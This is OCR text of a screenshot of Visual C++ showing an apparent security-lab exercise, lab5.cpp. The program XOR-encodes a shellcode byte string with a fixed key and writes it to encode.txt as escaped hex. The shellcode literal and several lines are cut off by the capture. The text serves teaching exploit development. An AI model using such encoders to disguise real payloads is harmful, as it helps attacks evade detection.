 lab5 - Microsoft Visual C++ - [lab5.cpp]
File Edit View Insert Project Build Tools Window Help
(Globals) (All global members main
lab5 classes
void encoder(char* input, unsigned char key)
{
int i = 0, len = 0;
FILE * fp;
len = strlen(input);
unsigned char * output = (unsigned char
for (i = 0; i<len; i++)
output[i] = input[i] ^ key;
fp = fopen("encode.txt", "w+");
fprintf(fp, "\"");
for (i = 0; i<len; i++)
{
fprintf(fp, "\\x%0.2x", output[i]);
if ((i + 1) % 16 == 0)
fprintf(fp, "\"\n\"");
}
fprintf(fp, "\"");
fclose(fp);
printf("dump the encoded shellcode to enc
free(output);
}
int main()
{
char sc[] = "\x33\xDB\x53\x68\x72 A\x07\xD5\x77
encoder(sc, 0x44);
getchar();
return 0;
}
"C:\Documents and Settings\Administrator\桌面\Debug\lab5.exe"
dump the encoded shellcode to encode.txt OK!
ClassV... FileView
lab5.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ln 27, Col 26 REC COL CH AD
开始 lab5 - Microsoft... "C:\Documents an... 18:39